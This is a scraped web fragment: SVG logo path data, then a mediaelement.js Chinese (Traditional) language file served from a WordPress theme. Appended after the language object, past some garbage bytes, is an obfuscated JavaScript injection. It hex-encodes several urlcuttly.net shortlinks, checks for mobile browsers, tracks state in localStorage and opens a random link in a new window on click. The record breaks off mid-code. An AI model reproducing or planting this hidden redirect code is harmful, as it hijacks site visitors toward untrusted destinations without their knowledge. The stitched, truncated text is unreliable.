<path fill="#B81057" d="M161.771,19.624c3.306,0,6.072,0.417,8.304,1.25c2.229,0.833,3.346,2.708,3.346,5.624v14.65
	c0,2.523,0.705,3.784,2.115,3.784c0.394,0,0.937-0.219,1.629-0.659l0.937,1.56c-1.966,2.288-4.242,3.433-6.83,3.433
	c-2.705,0-4.97-1.398-6.795-4.195c-3.029,2.797-6.392,4.195-10.088,4.195c-2.496,0-4.462-0.654-5.895-1.962
	c-1.434-1.31-2.148-2.937-2.148-4.881c0-6.184,5.869-9.507,17.61-9.971v-6.239c0-1.688-0.208-2.877-0.624-3.571
	s-1.479-1.04-3.189-1.04c-1.363,0-2.427,0.203-3.188,0.606c-0.763,0.404-1.144,0.814-1.144,1.23c0,0.277,0.271,0.693,0.813,1.248
	s0.815,1.248,0.815,2.08c0,1.202-0.451,2.236-1.353,3.103c-0.901,0.867-2.034,1.301-3.397,1.301c-1.248,0-2.322-0.41-3.224-1.231
	c-0.901-0.82-1.353-1.82-1.353-2.999c0-2.034,1.209-3.761,3.623-5.183C154.149,20.336,157.495,19.624,161.771,19.624 M159.69,45.21
	c1.363,0,2.416-0.452,3.156-1.356c0.738-0.904,1.108-2.585,1.108-5.043v-4.521c-3.12,0.116-5.293,0.609-6.519,1.479
	c-1.225,0.87-1.836,2.325-1.836,4.365c0,1.577,0.381,2.816,1.144,3.721S158.489,45.21,159.69,45.21 M161.771,18.374
	c-4.48,0-8.071,0.775-10.67,2.306c-2.812,1.656-4.238,3.762-4.238,6.26c0,1.541,0.592,2.86,1.761,3.923
	c1.134,1.032,2.501,1.557,4.065,1.557c1.691,0,3.125-0.556,4.264-1.649c1.15-1.106,1.734-2.454,1.734-4.003
	c0-1.166-0.394-2.16-1.172-2.955c-0.123-0.127-0.218-0.231-0.289-0.316c0.078-0.052,0.18-0.113,0.312-0.184
	c0.569-0.302,1.47-0.461,2.604-0.461c1.523,0,2.045,0.312,2.117,0.433c0.167,0.278,0.446,1.027,0.446,2.929v5.05
	c-11.688,0.684-17.61,4.436-17.61,11.161c0,2.302,0.859,4.255,2.555,5.804c1.664,1.52,3.932,2.29,6.738,2.29
	c3.574,0,6.891-1.213,9.873-3.61c1.924,2.397,4.276,3.61,7.01,3.61c2.957,0,5.574-1.301,7.777-3.868l0.587-0.684l-0.464-0.773
	l-0.936-1.56l-0.659-1.1l-1.082,0.687c-0.693,0.438-0.957,0.464-0.968,0.464c-0.746,0-0.857-1.588-0.857-2.534v-14.65
	c0-4.332-2.261-6.086-4.158-6.795C168.149,18.821,165.21,18.374,161.771,18.374L161.771,18.374z M159.69,43.96
	c-0.834,0-1.465-0.29-1.99-0.912c-0.564-0.668-0.85-1.649-0.85-2.916c0-1.625,0.428-2.72,1.311-3.346
	c0.607-0.432,1.883-0.957,4.544-1.173v3.196c0,2.819-0.519,3.874-0.827,4.251C161.377,43.675,160.683,43.96,159.69,43.96
	L159.69,43.96z"/>
<path fill="#B81057" d="M206.01,1.25v45.104h3.813v2.045h-4.346c-1.414,0-2.733,0.035-3.961,0.104l-3.963,0.312h-0.974V44.62h-0.14
	c-1.479,3.098-3.778,4.646-6.898,4.646c-3.027,0-5.68-1.463-7.957-4.39c-2.275-2.929-3.415-6.544-3.415-10.848
	c0-4.142,1.155-7.578,3.468-10.308c2.311-2.73,4.991-4.097,8.043-4.097c2.588,0,4.887,1.18,6.898,3.536V4.023h-5.616V1.909h4.958
	c1.133,0,3.027-0.108,5.686-0.33C204.265,1.36,205.733,1.25,206.01,1.25 M191.38,46.908c0.994,0,2.109-0.647,3.346-1.943
	c1.236-1.295,1.854-3.749,1.854-7.36v-7.464c0-2.894-0.537-5.039-1.612-6.439c-1.074-1.399-2.178-2.101-3.311-2.101
	c-0.879,0-1.561,0.498-2.045,1.493c-0.485,0.996-0.729,3.009-0.729,6.041v10.448c0,2.894,0.18,4.838,0.537,5.833
	C189.78,46.411,190.433,46.908,191.38,46.908 M207.26,0h-1.25c-0.139,0-0.465,0-4.505,0.333c-2.605,0.217-4.484,0.325-5.583,0.325
	h-4.958h-1.25v1.25v2.115v1.25h1.25h4.366v15c-1.716-1.262-3.606-1.899-5.649-1.899c-3.421,0-6.447,1.527-8.996,4.538
	c-2.498,2.949-3.764,6.689-3.764,11.116c0,4.568,1.237,8.477,3.678,11.614c2.516,3.232,5.523,4.873,8.943,4.873
	c2.312,0,4.248-0.732,5.788-2.185v0.483v1.25h1.25h0.974h0.049l0.049-0.004l3.963-0.312c1.171-0.065,2.48-0.1,3.863-0.1h4.346h1.25
	v-1.25v-2.045v-1.25h-1.25h-2.563V1.25V0L207.26,0z M191.38,45.658c-0.297,0-0.561-0.05-0.783-0.666
	c-0.211-0.587-0.463-2.001-0.463-5.409V29.134c0-3.706,0.377-5.032,0.602-5.493c0.387-0.791,0.748-0.791,0.923-0.791
	c0.718,0,1.499,0.542,2.319,1.611c0.897,1.17,1.354,3.08,1.354,5.679v7.463c0,4.062-0.82,5.775-1.51,6.497
	C192.528,45.456,191.737,45.658,191.38,45.658L191.38,45.658z"/>
<path fill="#B81057" d="M220,2.741c1.41,0,2.617,0.497,3.623,1.491c1.005,0.994,1.508,2.184,1.508,3.571
	c0,1.387-0.503,2.583-1.508,3.588c-1.006,1.005-2.213,1.508-3.623,1.508c-1.388,0-2.571-0.503-3.554-1.508
	c-0.982-1.006-1.473-2.202-1.473-3.588c0-1.41,0.49-2.605,1.473-3.588C217.429,3.232,218.612,2.741,220,2.741 M225.062,19.624v26.66
	h2.703v2.115h-15.496v-2.115h3.328V22.641h-3.328v-2.149h4.402c2.288,0,4.206-0.144,5.755-0.433
	C223.976,19.77,224.853,19.624,225.062,19.624 M220,1.491c-1.724,0-3.216,0.619-4.438,1.839c-1.221,1.223-1.838,2.727-1.838,4.474
	c0,1.718,0.614,3.219,1.828,4.462c1.223,1.25,2.719,1.884,4.448,1.884c1.746,0,3.263-0.63,4.506-1.874
	c1.244-1.245,1.875-2.75,1.875-4.473c0-1.727-0.632-3.227-1.879-4.459C223.257,2.114,221.743,1.491,220,1.491L220,1.491z
	 M226.312,18.374h-1.25c-0.17,0-0.429,0-2.865,0.455c-1.463,0.273-3.322,0.412-5.524,0.412h-4.403h-1.25v1.25v2.149v1.25h1.25h2.078
	v21.144h-2.078h-1.25v1.25v2.115v1.25h1.25h15.498h1.25v-1.25v-2.115v-1.25h-1.25h-1.455v-25.41V18.374L226.312,18.374z"/>
<path fill="#B81057" d="M244.252,19.624c4.604,0,8.323,1.465,11.158,4.392c2.834,2.927,4.251,6.415,4.251,10.464
	c0,4.026-1.406,7.497-4.217,10.413c-2.812,2.916-6.543,4.373-11.193,4.373s-8.365-1.48-11.143-4.442
	c-2.776-2.962-4.164-6.41-4.164-10.343c0-3.98,1.41-7.451,4.234-10.413S239.694,19.624,244.252,19.624 M244.461,47.429
	c1.067,0,2-0.307,2.802-0.919c0.801-0.612,1.281-1.722,1.443-3.328c0.163-1.606,0.244-4.327,0.244-8.164
	c0-5.986-0.232-9.753-0.696-11.302c-0.464-1.548-1.798-2.323-4.001-2.323c-1.23,0-2.216,0.294-2.958,0.884
	c-0.743,0.589-1.194,1.49-1.356,2.704c-0.164,1.213-0.244,4.374-0.244,9.481c0,4.969,0.076,8.02,0.227,9.151
	c0.15,1.133,0.615,2.051,1.393,2.756C242.088,47.076,243.138,47.429,244.461,47.429 M244.252,18.374
	c-4.894,0-8.922,1.625-11.978,4.831c-3.039,3.188-4.58,6.981-4.58,11.275c0,4.244,1.516,8.011,4.502,11.198
	c3.011,3.21,7.066,4.837,12.055,4.837c4.98,0,9.05-1.601,12.094-4.755c3.029-3.144,4.566-6.938,4.566-11.28
	c0-4.365-1.549-8.179-4.604-11.334C253.242,19.979,249.187,18.374,244.252,18.374L244.252,18.374z M244.461,46.179
	c-1.011,0-1.767-0.24-2.31-0.733c-0.557-0.505-0.881-1.158-0.992-1.995c-0.098-0.736-0.215-2.894-0.215-8.987
	c0-5.032,0.078-8.167,0.231-9.315c0.119-0.889,0.412-1.507,0.896-1.891c0.513-0.408,1.246-0.614,2.182-0.614
	c2.375,0,2.676,1.003,2.805,1.432c0.293,0.98,0.644,3.675,0.644,10.943c0,3.778-0.08,6.482-0.237,8.038
	c-0.124,1.225-0.456,2.076-0.959,2.461C245.92,45.962,245.253,46.179,244.461,46.179L244.461,46.179z"/>
<path fill="#B81057" d="M231.063,3.507h0.002c0.815,0,1.506,0.194,2.068,0.584c0.562,0.389,0.844,0.861,0.844,1.418
	c0,0.311-0.09,0.562-0.271,0.757c-0.182,0.194-0.414,0.291-0.697,0.291c0,0-0.001,0-0.002,0c-0.688,0-1.029-0.305-1.029-0.914
	c0-0.155,0.043-0.34,0.127-0.554c0.084-0.213,0.125-0.365,0.125-0.456c0-0.246-0.094-0.457-0.281-0.632
	c-0.186-0.176-0.416-0.263-0.688-0.264l0,0c-1.178,0-1.768,1.314-1.769,3.942c0,1.502,0.257,2.577,0.775,3.224
	c0.399,0.493,0.893,0.739,1.476,0.739h0.001c0.607,0,1.229-0.396,1.863-1.185c0.078-0.103,0.149-0.154,0.215-0.154
	c0.051,0,0.078,0.039,0.078,0.117c0,0.245-0.233,0.589-0.701,1.028c-0.672,0.634-1.481,0.95-2.426,0.95c0,0,0,0-0.002,0
	c-1.166,0-2.158-0.419-2.98-1.254c-0.822-0.836-1.232-1.849-1.23-3.041c0-1.295,0.435-2.385,1.303-3.272
	C228.728,3.949,229.796,3.507,231.063,3.507 M231.065,2.257L231.065,2.257h-0.002c-1.61,0-2.988,0.572-4.096,1.704
	c-1.101,1.125-1.66,2.52-1.66,4.146c0,1.525,0.534,2.843,1.59,3.917c1.062,1.08,2.365,1.627,3.871,1.627
	c1.271,0,2.377-0.434,3.287-1.29c0.508-0.479,1.092-1.133,1.092-1.938c0-0.768-0.582-1.367-1.328-1.367
	c-0.269,0-0.783,0.085-1.211,0.652c-0.432,0.536-0.75,0.688-0.865,0.688c-0.137,0-0.299-0.021-0.506-0.278
	c-0.182-0.227-0.496-0.854-0.496-2.435c0-0.565,0.029-1.016,0.074-1.372c0.127,0.455,0.373,0.761,0.59,0.953
	c0.406,0.36,0.945,0.544,1.602,0.544c0.637,0,1.193-0.238,1.614-0.688c0.396-0.426,0.606-0.981,0.608-1.606
	c0-0.684-0.24-1.659-1.385-2.449C233.071,2.528,232.138,2.258,231.065,2.257L231.065,2.257z"/>
<path fill="#B81057" d="M239.394,3.512c0,0,0.002,0,0.004,0c1.203,0,2.236,0.443,3.097,1.332c0.86,0.888,1.291,1.953,1.29,3.195
	c-0.001,1.386-0.545,2.506-1.635,3.359c-0.854,0.672-1.791,1.008-2.813,1.008c-0.001,0-0.001,0-0.002,0
	c-1.217-0.001-2.271-0.438-3.155-1.312c-0.887-0.875-1.33-1.907-1.328-3.099c0-1.242,0.444-2.301,1.332-3.175
	C237.069,3.948,238.14,3.512,239.394,3.512 M239.382,12.135c0.605,0,1.004-0.362,1.197-1.087c0.182-0.687,0.271-1.684,0.271-2.991
	c0.002-1.605-0.107-2.706-0.326-3.302c-0.244-0.66-0.637-0.991-1.176-0.991h-0.002c-0.5,0-0.894,0.347-1.177,1.038
	c-0.284,0.692-0.426,1.647-0.427,2.864c-0.001,1.696,0.166,2.9,0.5,3.612C238.515,11.85,238.894,12.135,239.382,12.135
	 M239.397,2.262L239.397,2.262h-0.004c-1.588,0-2.963,0.562-4.088,1.668c-1.131,1.113-1.705,2.48-1.705,4.064
	c0,1.533,0.571,2.875,1.7,3.988c1.124,1.109,2.479,1.672,4.033,1.673c1.308,0,2.515-0.429,3.59-1.275
	c1.38-1.082,2.108-2.583,2.111-4.341c0-1.574-0.552-2.942-1.644-4.066C242.292,2.838,240.948,2.263,239.397,2.262L239.397,2.262z
	 M239.37,10.734c-0.143-0.309-0.376-1.118-0.375-3.066c0.001-1.307,0.182-2.021,0.333-2.393c0.011-0.026,0.021-0.05,0.03-0.072
	c0.076,0.219,0.244,0.925,0.244,2.853c-0.002,1.49-0.127,2.275-0.231,2.674C239.37,10.731,239.37,10.732,239.37,10.734
	L239.37,10.734z"/>
<path fill="#B81057" d="M248.701,3.478c0.065,0,0.097,0.052,0.097,0.156c0,0.193-0.007,0.355-0.02,0.485v0.815
	c0.595-0.97,1.473-1.455,2.634-1.455c0.001,0,0.002,0,0.003,0c1.305,0,2.074,0.532,2.307,1.594c0.297-0.569,0.658-0.979,1.086-1.224
	c0.426-0.245,0.987-0.368,1.687-0.368c1.642,0.001,2.461,0.912,2.46,2.733c0,0.039,0,0.136,0,0.292c0,0.155,0,0.286,0,0.39
	l-0.002,4.116c0,0.417,0.016,0.67,0.048,0.761s0.14,0.143,0.319,0.157c0.26,0.025,0.492,0.039,0.699,0.039
	c0.129,0,0.194,0.04,0.194,0.118c0,0.095-0.065,0.143-0.194,0.143c-0.028,0-0.062-0.002-0.097-0.007h-0.351h-0.562
	c-0.375,0-0.828,0-1.359,0l-1.088-0.001c-0.039,0-0.135,0-0.291,0c-0.154,0-0.297,0-0.426,0h-0.252
	c-0.183,0-0.273-0.039-0.273-0.117c0-0.065,0.152-0.104,0.455-0.117c0.384-0.013,0.576-0.13,0.576-0.352l0.002-4.363
	c0-1.343-0.045-2.152-0.137-2.426c-0.13-0.378-0.457-0.567-0.979-0.568h-0.002c-0.481,0-0.859,0.208-1.133,0.624
	c-0.119,0.169-0.185,0.357-0.196,0.565c-0.026,0.248-0.04,0.917-0.04,2.011l-0.002,3.708c0,0.391,0.035,0.618,0.105,0.683
	c0.071,0.065,0.313,0.099,0.729,0.099c0.117,0,0.175,0.031,0.175,0.097c0,0.104-0.071,0.156-0.214,0.156
	c-0.129,0-0.232-0.006-0.311-0.02l-3.769-0.041c-0.116,0-0.175-0.04-0.175-0.116c0-0.077,0.156-0.117,0.466-0.117
	c0.233,0,0.369-0.032,0.407-0.098l0.039-0.194l0.002-4.771c0.002-1.22-0.069-1.957-0.211-2.21c-0.144-0.253-0.435-0.379-0.875-0.38
	c-0.53,0-0.926,0.221-1.184,0.663c-0.092,0.169-0.146,0.342-0.166,0.518c-0.019,0.177-0.029,0.688-0.029,1.532l-0.002,3.865
	c0,0.599,0.035,0.927,0.105,0.986c0.07,0.059,0.249,0.088,0.534,0.088h0.292c0.129,0,0.193,0.036,0.193,0.106
	c0,0.083-0.058,0.125-0.174,0.125c-0.168,0-0.324,0-0.467,0h-0.816c-1.035,0.016-1.586,0.026-1.65,0.034
	c-0.622,0.017-1.081,0.023-1.379,0.023h-0.271c-0.168,0-0.252-0.053-0.252-0.155c0-0.09,0.059-0.136,0.174-0.136l0.447,0.078
	c0.021,0.001,0.045,0.002,0.065,0.002c0.19,0,0.35-0.054,0.479-0.158c0.104-0.091,0.154-0.364,0.154-0.82l0.002-3.222
	c0.001-1.81-0.023-2.779-0.076-2.909c-0.104-0.118-0.505-0.176-1.203-0.177c-0.183,0-0.272-0.045-0.272-0.137
	c0-0.104,0.084-0.154,0.252-0.154c1.294-0.025,2.446-0.31,3.458-0.854C248.565,3.511,248.649,3.478,248.701,3.478 M248.706,2.228
	h-0.005c-0.354,0-0.644,0.135-0.856,0.253c-0.816,0.439-1.789,0.676-2.878,0.697l0,0c-0.952,0-1.478,0.724-1.478,1.404
	c0,0.689,0.523,1.387,1.521,1.387c0.006,0,0.012,0,0.018,0c0.007,0.396,0.013,0.979,0.013,1.835l-0.002,2.874
	c-0.761,0.048-1.321,0.626-1.321,1.382c0,0.681,0.526,1.405,1.502,1.405h0.27c0.308,0,0.777-0.008,1.412-0.023l0.061-0.001
	l0.025-0.003c0.103-0.004,0.465-0.013,1.553-0.029h0.797h0.212h0.255c0.135,0,0.266-0.017,0.389-0.047
	c0.121,0.031,0.25,0.047,0.384,0.048l3.685,0.04c0.118,0.015,0.25,0.021,0.399,0.021c0.155,0,0.306-0.021,0.444-0.062
	c0.146,0.04,0.311,0.062,0.487,0.062h0.25h0.431h0.291l1.086,0.001h0.797h0.563h0.562h0.285c0.059,0.005,0.111,0.007,0.162,0.007
	c0.823,0,1.444-0.599,1.444-1.393c0-0.617-0.44-1.272-1.261-1.358l0.002-3.832V6.744V6.508V6.215
	c0.001-2.492-1.385-3.981-3.71-3.983c-0.917,0-1.694,0.18-2.31,0.534c-0.115,0.064-0.225,0.137-0.332,0.216
	c-0.612-0.49-1.441-0.752-2.438-0.753c-0.658,0-1.262,0.12-1.801,0.354c-0.234-0.221-0.549-0.353-0.904-0.355L248.706,2.228
	L248.706,2.228z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/zh.js
body_size: 10503
content:
'use strict';/*!
 * This is a `i18n` language object.
 *
 * Chinese (Traditional)
 *
 * @author
 *   Jalios (Twitter: @Jalios)
 *   Sascha Greuel (Twitter: @SoftCreatR)
 *   Peter Dave Hello (Twitter: @PeterDaveHello)
 *
 * @see core/i18n.js
 */
(function (exports) {
	if (exports.zh === undefined) {
		exports.zh = {
			'mejs.plural-form': 0,			
			'mejs.download-file': '下載檔案',			
			'mejs.install-flash': '您正在使用未啟用或安裝Flash播放器的瀏覽器。請打開您的Flash Player插件,或從https://get.adobe.com/flashplayer/下載最新版本',			
			'mejs.fullscreen': '全螢幕',			
			'mejs.play': '播放',
			'mejs.pause': '暫停',			
			'mejs.time-slider': '時間軸',
			'mejs.time-help-text': '使用左/右箭頭快轉1秒,上/下箭頭快轉10秒。',
			'mejs.live-broadcast' : '現場直播',			
			'mejs.volume-help-text': '使用上/下箭頭提高或降低音量。',
			'mejs.unmute': '取消靜音',
			'mejs.mute': '靜音',
			'mejs.volume-slider': '音量控制鍵',			
			'mejs.video-player': '影片播放器',
			'mejs.audio-player': '音樂播放器',			
			'mejs.captions-subtitles': '字幕/標題',
			'mejs.captions-chapters': '章節',
			'mejs.none': '無',
			'mejs.afrikaans': '南非荷蘭語',
			'mejs.albanian': '阿爾巴尼亞人',
			'mejs.arabic': '阿拉伯語',
			'mejs.belarusian': '白俄羅斯',
			'mejs.bulgarian': '保加利亞語',
			'mejs.catalan': '加泰羅尼亞語',
			'mejs.chinese': '中文',
			'mejs.chinese-simplified': '简体中文',
			'mejs.chinese-traditional': '正體中文',
			'mejs.croatian': '克羅地亞語',
			'mejs.czech': '捷克',
			'mejs.danish': '丹麥語',
			'mejs.dutch': '荷蘭人',
			'mejs.english': '英語',
			'mejs.estonian': '愛沙尼亞語',
			'mejs.filipino': '菲律賓',
			'mejs.finnish': '芬蘭語',
			'mejs.french': '法語',
			'mejs.galician': '加利西亞',
			'mejs.german': '德語',
			'mejs.greek': '希臘語',
			'mejs.haitian-creole': '海地克里奧爾人',
			'mejs.hebrew': '希伯來語',
			'mejs.hindi': '印地語',
			'mejs.hungarian': '匈牙利',
			'mejs.icelandic': '冰島',
			'mejs.indonesian': '印尼語',
			'mejs.irish': '愛爾蘭',
			'mejs.italian': '意大利語',
			'mejs.japanese': '日本',
			'mejs.korean': '韓國人',
			'mejs.latvian': '拉脫維亞人',
			'mejs.lithuanian': '立陶宛語',
			'mejs.macedonian': '馬其頓',
			'mejs.malay': '馬來語',
			'mejs.maltese': '馬耳他',
			'mejs.norwegian': '挪威語',
			'mejs.persian': '波斯人',
			'mejs.polish': '波蘭語',
			'mejs.portuguese': '葡萄牙語',
			'mejs.romanian': '羅馬尼亞語',
			'mejs.russian': '俄羅斯',
			'mejs.serbian': '塞爾維亞人',
			'mejs.slovak': '斯洛伐克語',
			'mejs.slovenian': '斯洛文尼亞語',
			'mejs.spanish': '西班牙語',
			'mejs.swahili': '斯瓦希里語',
			'mejs.swedish': '瑞典語',
			'mejs.tagalog': '他加祿語',
			'mejs.thai': '泰國',
			'mejs.turkish': '土耳其語',
			'mejs.ukrainian': '烏克蘭',
			'mejs.vietnamese': '越南人',
			'mejs.welsh': '威爾士',
			'mejs.yiddish': '意第緒語'
		};
	}
})(mejs.i18n);
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 